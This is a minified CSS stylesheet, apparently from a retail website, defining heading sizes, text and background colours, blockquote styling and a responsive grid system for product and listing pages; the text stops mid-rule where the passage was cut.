.find-stock-in-store__cta--outline,#filter-results .pdp .h3 .find-stock-in-store__cta--primary,#filter-results .pdp .product-title--mobile .find-stock-in-store__cta--outline,#filter-results .pdp .product-title--mobile .find-stock-in-store__cta--primary,#filter-results .pdp h1 .find-stock-in-store__cta--outline,#filter-results .pdp h1 .find-stock-in-store__cta--primary,#filter-results .pdp h2 .find-stock-in-store__cta--outline,#filter-results .pdp h2 .find-stock-in-store__cta--primary,#filter-results .pdp h3 .find-stock-in-store__cta--outline,#filter-results .pdp h3 .find-stock-in-store__cta--primary,#filter-results .product-title--mobile .btn,#filter-results h1 .btn,#filter-results h2 .btn,#filter-results h3 .btn,.h1 #filter-results .btn,.h1 #filter-results .pdp .find-stock-in-store__cta--outline,.h1 #filter-results .pdp .find-stock-in-store__cta--primary,.h1 .pdp #filter-results .find-stock-in-store__cta--outline,.h1 .pdp #filter-results .find-stock-in-store__cta--primary,.h1 .small,.h1 small,.h2 #filter-results .btn,.h2 #filter-results .pdp .find-stock-in-store__cta--outline,.h2 #filter-results .pdp .find-stock-in-store__cta--primary,.h2 .pdp #filter-results .find-stock-in-store__cta--outline,.h2 .pdp #filter-results .find-stock-in-store__cta--primary,.h2 .small,.h2 small,.h3 #filter-results .btn,.h3 #filter-results .pdp .find-stock-in-store__cta--outline,.h3 #filter-results .pdp .find-stock-in-store__cta--primary,.h3 .pdp #filter-results .find-stock-in-store__cta--outline,.h3 .pdp #filter-results .find-stock-in-store__cta--primary,.h3 .small,.h3 small,.pdp #filter-results #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .find-stock-in-store__cta--outline,.pdp #filter-results #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .find-stock-in-store__cta--primary,.pdp #filter-results .h1 .find-stock-in-store__cta--outline,.pdp #filter-results .h1 .find-stock-in-store__cta--primary,.pdp #filter-results .h2 .find-stock-in-store__cta--outline,.pdp #filter-results .h2 .find-stock-in-store__cta--primary,.pdp #filter-results .h3 .find-stock-in-store__cta--outline,.pdp #filter-results .h3 .find-stock-in-store__cta--primary,.pdp #filter-results .product-title--mobile .find-stock-in-store__cta--outline,.pdp #filter-results .product-title--mobile .find-stock-in-store__cta--primary,.pdp #filter-results h1 .find-stock-in-store__cta--outline,.pdp #filter-results h1 .find-stock-in-store__cta--primary,.pdp #filter-results h2 .find-stock-in-store__cta--outline,.pdp #filter-results h2 .find-stock-in-store__cta--primary,.pdp #filter-results h3 .find-stock-in-store__cta--outline,.pdp #filter-results h3 .find-stock-in-store__cta--primary,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating #filter-results .btn,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating #filter-results .find-stock-in-store__cta--outline,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating #filter-results .find-stock-in-store__cta--primary,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .small,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating small,.product-title--mobile #filter-results .btn,.product-title--mobile #filter-results .pdp .find-stock-in-store__cta--outline,.product-title--mobile #filter-results .pdp .find-stock-in-store__cta--primary,.product-title--mobile .pdp #filter-results .find-stock-in-store__cta--outline,.product-title--mobile .pdp #filter-results .find-stock-in-store__cta--primary,.product-title--mobile .small,.product-title--mobile small,h1 #filter-results .btn,h1 #filter-results .pdp .find-stock-in-store__cta--outline,h1 #filter-results .pdp .find-stock-in-store__cta--primary,h1 .pdp #filter-results .find-stock-in-store__cta--outline,h1 .pdp #filter-results .find-stock-in-store__cta--primary,h1 .small,h1 small,h2 #filter-results .btn,h2 #filter-results .pdp .find-stock-in-store__cta--outline,h2 #filter-results .pdp .find-stock-in-store__cta--primary,h2 .pdp #filter-results .find-stock-in-store__cta--outline,h2 .pdp #filter-results .find-stock-in-store__cta--primary,h2 .small,h2 small,h3 #filter-results .btn,h3 #filter-results .pdp .find-stock-in-store__cta--outline,h3 #filter-results .pdp .find-stock-in-store__cta--primary,h3 .pdp #filter-results .find-stock-in-store__cta--outline,h3 .pdp #filter-results .find-stock-in-store__cta--primary,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating,.nav-details-tabs a>h2,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating,.pdp #section-viewed .recommendation-section-title,.pdp .section-look .section-look-grid .product-description .descText,.plp #section-viewed .recommendation-section-title,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}#filter-results .h4 .btn,#filter-results .h5 .btn,#filter-results .h6 .btn,#filter-results .nav-details-tabs a>h2 .btn,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .btn,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .find-stock-in-store__cta--outline,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .find-stock-in-store__cta--primary,#filter-results .pdp #section-viewed .recommendation-section-title .btn,#filter-results .pdp #section-viewed .recommendation-section-title .find-stock-in-store__cta--outline,#filter-results .pdp #section-viewed .recommendation-section-title .find-stock-in-store__cta--primary,#filter-results .pdp .h4 .find-stock-in-store__cta--outline,#filter-results .pdp .h4 .find-stock-in-store__cta--primary,#filter-results .pdp .h5 .find-stock-in-store__cta--outline,#filter-results .pdp .h5 .find-stock-in-store__cta--primary,#filter-results .pdp .h6 .find-stock-in-store__cta--outline,#filter-results .pdp .h6 .find-stock-in-store__cta--primary,#filter-results .pdp .nav-details-tabs a>h2 .find-stock-in-store__cta--outline,#filter-results .pdp .nav-details-tabs a>h2 .find-stock-in-store__cta--primary,#filter-results .pdp .section-look .section-look-grid .product-description .descText .btn,#filter-results .pdp .section-look .section-look-grid .product-description .descText .find-stock-in-store__cta--outline,#filter-results .pdp .section-look .section-look-grid .product-description .descText .find-stock-in-store__cta--primary,#filter-results .pdp h4 .find-stock-in-store__cta--outline,#filter-results .pdp h4 .find-stock-in-store__cta--primary,#filter-results .pdp h5 .find-stock-in-store__cta--outline,#filter-results .pdp h5 .find-stock-in-store__cta--primary,#filter-results .pdp h6 .find-stock-in-store__cta--outline,#filter-results .pdp h6 .find-stock-in-store__cta--primary,#filter-results .plp #section-viewed .recommendation-section-title .btn,#filter-results h4 .btn,#filter-results h5 .btn,#filter-results h6 .btn,.h4 #filter-results .btn,.h4 #filter-results .pdp .find-stock-in-store__cta--outline,.h4 #filter-results .pdp .find-stock-in-store__cta--primary,.h4 .pdp #filter-results .find-stock-in-store__cta--outline,.h4 .pdp #filter-results .find-stock-in-store__cta--primary,.h4 .small,.h4 small,.h5 #filter-results .btn,.h5 #filter-results .pdp .find-stock-in-store__cta--outline,.h5 #filter-results .pdp .find-stock-in-store__cta--primary,.h5 .pdp #filter-results .find-stock-in-store__cta--outline,.h5 .pdp #filter-results .find-stock-in-store__cta--primary,.h5 .small,.h5 small,.h6 #filter-results .btn,.h6 #filter-results .pdp .find-stock-in-store__cta--outline,.h6 #filter-results .pdp .find-stock-in-store__cta--primary,.h6 .pdp #filter-results .find-stock-in-store__cta--outline,.h6 .pdp #filter-results .find-stock-in-store__cta--primary,.h6 .small,.h6 small,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating small,.nav-details-tabs a>h2 #filter-results .btn,.nav-details-tabs a>h2 #filter-results .pdp .find-stock-in-store__cta--outline,.nav-details-tabs a>h2 #filter-results .pdp .find-stock-in-store__cta--primary,.nav-details-tabs a>h2 .pdp #filter-results .find-stock-in-store__cta--outline,.nav-details-tabs a>h2 .pdp #filter-results .find-stock-in-store__cta--primary,.nav-details-tabs a>h2 .small,.nav-details-tabs a>h2 small,.pdp #filter-results #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .find-stock-in-store__cta--outline,.pdp #filter-results #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .find-stock-in-store__cta--primary,.pdp #filter-results #section-viewed .recommendation-section-title .find-stock-in-store__cta--outline,.pdp #filter-results #section-viewed .recommendation-section-title .find-stock-in-store__cta--primary,.pdp #filter-results .h4 .find-stock-in-store__cta--outline,.pdp #filter-results .h4 .find-stock-in-store__cta--primary,.pdp #filter-results .h5 .find-stock-in-store__cta--outline,.pdp #filter-results .h5 .find-stock-in-store__cta--primary,.pdp #filter-results .h6 .find-stock-in-store__cta--outline,.pdp #filter-results .h6 .find-stock-in-store__cta--primary,.pdp #filter-results .nav-details-tabs a>h2 .find-stock-in-store__cta--outline,.pdp #filter-results .nav-details-tabs a>h2 .find-stock-in-store__cta--primary,.pdp #filter-results .section-look .section-look-grid .product-description .descText .find-stock-in-store__cta--outline,.pdp #filter-results .section-look .section-look-grid .product-description .descText .find-stock-in-store__cta--primary,.pdp #filter-results h4 .find-stock-in-store__cta--outline,.pdp #filter-results h4 .find-stock-in-store__cta--primary,.pdp #filter-results h5 .find-stock-in-store__cta--outline,.pdp #filter-results h5 .find-stock-in-store__cta--primary,.pdp #filter-results h6 .find-stock-in-store__cta--outline,.pdp #filter-results h6 .find-stock-in-store__cta--primary,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number #filter-results .btn,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number #filter-results .find-stock-in-store__cta--outline,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number #filter-results .find-stock-in-store__cta--primary,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating small,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .small,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number small,.pdp #section-viewed .recommendation-section-title #filter-results .btn,.pdp #section-viewed .recommendation-section-title #filter-results .find-stock-in-store__cta--outline,.pdp #section-viewed .recommendation-section-title #filter-results .find-stock-in-store__cta--primary,.pdp #section-viewed .recommendation-section-title .small,.pdp #section-viewed .recommendation-section-title small,.pdp .section-look .section-look-grid .product-description .descText #filter-results .btn,.pdp .section-look .section-look-grid .product-description .descText #filter-results .find-stock-in-store__cta--outline,.pdp .section-look .section-look-grid .product-description .descText #filter-results .find-stock-in-store__cta--primary,.pdp .section-look .section-look-grid .product-description .descText .small,.pdp .section-look .section-look-grid .product-description .descText small,.plp #section-viewed .recommendation-section-title #filter-results .btn,.plp #section-viewed .recommendation-section-title #filter-results .pdp .find-stock-in-store__cta--outline,.plp #section-viewed .recommendation-section-title #filter-results .pdp .find-stock-in-store__cta--primary,.plp #section-viewed .recommendation-section-title .pdp #filter-results .find-stock-in-store__cta--outline,.plp #section-viewed .recommendation-section-title .pdp #filter-results .find-stock-in-store__cta--primary,.plp #section-viewed .recommendation-section-title .small,.plp #section-viewed .recommendation-section-title small,h4 #filter-results .btn,h4 #filter-results .pdp .find-stock-in-store__cta--outline,h4 #filter-results .pdp .find-stock-in-store__cta--primary,h4 .pdp #filter-results .find-stock-in-store__cta--outline,h4 .pdp #filter-results .find-stock-in-store__cta--primary,h4 .small,h4 small,h5 #filter-results .btn,h5 #filter-results .pdp .find-stock-in-store__cta--outline,h5 #filter-results .pdp .find-stock-in-store__cta--primary,h5 .pdp #filter-results .find-stock-in-store__cta--outline,h5 .pdp #filter-results .find-stock-in-store__cta--primary,h5 .small,h5 small,h6 #filter-results .btn,h6 #filter-results .pdp .find-stock-in-store__cta--outline,h6 #filter-results .pdp .find-stock-in-store__cta--primary,h6 .pdp #filter-results .find-stock-in-store__cta--outline,h6 .pdp #filter-results .find-stock-in-store__cta--primary,h6 .small,h6 small{font-size:75%}.h1,.product-title--mobile,h1{font-size:1.428em}.h2,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,h2{font-size:1.285em}.h3,h3{font-size:1.142em}.h4,.h5,.h6,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating,.nav-details-tabs a>h2,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating,.pdp #section-viewed .recommendation-section-title,.pdp .section-look .section-look-grid .product-description .descText,.plp #section-viewed .recommendation-section-title,h4,h5,h6{font-size:1em}p{margin:0 0 10.5px}.lead{margin-bottom:21px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}#filter-results .btn,#filter-results .pdp .find-stock-in-store__cta--outline,#filter-results .pdp .find-stock-in-store__cta--primary,.pdp #filter-results .find-stock-in-store__cta--outline,.pdp #filter-results .find-stock-in-store__cta--primary,.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#ccc}.text-primary{color:#333}a.text-primary:focus,a.text-primary:hover{color:#1a1a1a}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#333}a.bg-primary:focus,a.bg-primary:hover{background-color:#1a1a1a}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9.5px;margin:42px 0 21px;border-bottom:1px solid #d8d8d8}ol,ul{margin-top:0;margin-bottom:10.5px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:21px}dd,dt{line-height:1.5}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #ccc}.initialism{font-size:90%}blockquote{padding:10.5px 21px;margin:0 0 21px;font-size:17.5px;border-left:5px solid #d8d8d8}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}#filter-results .pdp blockquote .find-stock-in-store__cta--outline,#filter-results .pdp blockquote .find-stock-in-store__cta--primary,#filter-results blockquote .btn,.pdp #filter-results blockquote .find-stock-in-store__cta--outline,.pdp #filter-results blockquote .find-stock-in-store__cta--primary,blockquote #filter-results .btn,blockquote #filter-results .pdp .find-stock-in-store__cta--outline,blockquote #filter-results .pdp .find-stock-in-store__cta--primary,blockquote .pdp #filter-results .find-stock-in-store__cta--outline,blockquote .pdp #filter-results .find-stock-in-store__cta--primary,blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.5;color:#ccc}#filter-results .pdp blockquote .find-stock-in-store__cta--outline:before,#filter-results .pdp blockquote .find-stock-in-store__cta--primary:before,#filter-results blockquote .btn:before,.pdp #filter-results blockquote .find-stock-in-store__cta--outline:before,.pdp #filter-results blockquote .find-stock-in-store__cta--primary:before,blockquote #filter-results .btn:before,blockquote #filter-results .pdp .find-stock-in-store__cta--outline:before,blockquote #filter-results .pdp .find-stock-in-store__cta--primary:before,blockquote .pdp #filter-results .find-stock-in-store__cta--outline:before,blockquote .pdp #filter-results .find-stock-in-store__cta--primary:before,blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #d8d8d8;border-left:0;text-align:right}#filter-results .blockquote-reverse .btn:before,#filter-results .pdp .blockquote-reverse .find-stock-in-store__cta--outline:before,#filter-results .pdp .blockquote-reverse .find-stock-in-store__cta--primary:before,#filter-results .pdp blockquote.pull-right .find-stock-in-store__cta--outline:before,#filter-results .pdp blockquote.pull-right .find-stock-in-store__cta--primary:before,#filter-results blockquote.pull-right .btn:before,.blockquote-reverse #filter-results .btn:before,.blockquote-reverse #filter-results .pdp .find-stock-in-store__cta--outline:before,.blockquote-reverse #filter-results .pdp .find-stock-in-store__cta--primary:before,.blockquote-reverse .pdp #filter-results .find-stock-in-store__cta--outline:before,.blockquote-reverse .pdp #filter-results .find-stock-in-store__cta--primary:before,.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,.pdp #filter-results .blockquote-reverse .find-stock-in-store__cta--outline:before,.pdp #filter-results .blockquote-reverse .find-stock-in-store__cta--primary:before,.pdp #filter-results blockquote.pull-right .find-stock-in-store__cta--outline:before,.pdp #filter-results blockquote.pull-right .find-stock-in-store__cta--primary:before,blockquote.pull-right #filter-results .btn:before,blockquote.pull-right #filter-results .pdp .find-stock-in-store__cta--outline:before,blockquote.pull-right #filter-results .pdp .find-stock-in-store__cta--primary:before,blockquote.pull-right .pdp #filter-results .find-stock-in-store__cta--outline:before,blockquote.pull-right .pdp #filter-results .find-stock-in-store__cta--primary:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}#filter-results .blockquote-reverse .btn:after,#filter-results .pdp .blockquote-reverse .find-stock-in-store__cta--outline:after,#filter-results .pdp .blockquote-reverse .find-stock-in-store__cta--primary:after,#filter-results .pdp blockquote.pull-right .find-stock-in-store__cta--outline:after,#filter-results .pdp blockquote.pull-right .find-stock-in-store__cta--primary:after,#filter-results blockquote.pull-right .btn:after,.blockquote-reverse #filter-results .btn:after,.blockquote-reverse #filter-results .pdp .find-stock-in-store__cta--outline:after,.blockquote-reverse #filter-results .pdp .find-stock-in-store__cta--primary:after,.blockquote-reverse .pdp #filter-results .find-stock-in-store__cta--outline:after,.blockquote-reverse .pdp #filter-results .find-stock-in-store__cta--primary:after,.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,.pdp #filter-results .blockquote-reverse .find-stock-in-store__cta--outline:after,.pdp #filter-results .blockquote-reverse .find-stock-in-store__cta--primary:after,.pdp #filter-results blockquote.pull-right .find-stock-in-store__cta--outline:after,.pdp #filter-results blockquote.pull-right .find-stock-in-store__cta--primary:after,blockquote.pull-right #filter-results .btn:after,blockquote.pull-right #filter-results .pdp .find-stock-in-store__cta--outline:after,blockquote.pull-right #filter-results .pdp .find-stock-in-store__cta--primary:after,blockquote.pull-right .pdp #filter-results .find-stock-in-store__cta--outline:after,blockquote.pull-right .pdp #filter-results .find-stock-in-store__cta--primary:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:21px;font-style:normal;line-height:1.5}.contactus-info p{margin:0 0 5px}.contactus-info a{text-decoration:underline}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}code,kbd{padding:2px 4px;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:10px;margin:0 0 10.5px;font-size:13px;line-height:1.5;word-break:break-all;word-wrap:break-word;color:#898989;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:740px}}@media (min-width:992px){.container{width:960px}}@media (min-width:1200px){.container{width:1160px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-10px;margin-right:-10px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#ccc}caption,th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:21px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.5;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid 